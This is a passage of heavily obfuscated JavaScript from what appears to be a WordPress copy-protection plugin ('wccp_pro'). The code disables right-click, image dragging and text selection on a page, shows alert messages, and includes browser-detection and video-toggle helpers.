_0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- 